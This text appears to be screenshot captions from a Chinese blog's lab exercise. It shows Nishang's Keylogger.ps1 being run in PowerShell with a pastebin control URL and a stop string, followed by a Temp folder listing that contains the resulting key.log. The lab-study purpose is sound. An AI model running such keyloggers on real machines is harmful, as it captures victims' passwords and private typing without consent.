 PS F:\nishang-master> .\Gather\Keylogger.ps1
位于命令管道位置 1 的 cmdlet Keylogger.ps1
请为以下参数提供值:
CheckURL: http://pastebin.com/raw.php?i=jqP2vJ3x
MagicString: stopthis
Id Name PSJobTypeName State HasMoreData Location Command
-- ---- ------------- ----- ----------- -------- -------
1 Job1 BackgroundJob Running True localhost Keylogger $args[0] $ar...
PS F:\nishang-master>
Temp
文件 主页 共享 查看
此电脑 Windows (C:) 用户 17621 AppData Local Temp 搜索"Temp"
11111
FileRecv
nishang-master
网络扫描实验截
此电脑
3D 对象
视频
图片
文档
名称 修改日期 类型 大小
JZYS@I~XEWFY)HO$VC3_4K9.tmp 2020/11/27 13:49 TMP 文件 0 KB
key.log 2020/12/1 15:06 文本文档 4 KB
L02`09()7E24581$K24]GB0.tmp 2020/11/27 19:49 TMP 文件 0 KB
LOL_Public6RMT4743.dmp 2020/11/28 14:55 DMP 文件 255 KB
LOL_Public537T0JE1.dmp 2020/11/28 21:27 DMP 文件 255 KB
LOL_PublicIN4P4VO3.dmp 2020/11/20 21:31 DMP 文件 214 KB
LOL_PublicNQ5T56I4.dmp 2020/11/28 21:03 DMP 文件 328 KB
LOL_PublicVQ6117E7.dmp 2020/11/29 22:13 DMP 文件 283 KB
M_86QOT}B8U{V15DI]7CTVG.tmp 2020/11/29 13:44 TMP 文件 0 KB
https://blog.csdn.net/weixin_43679009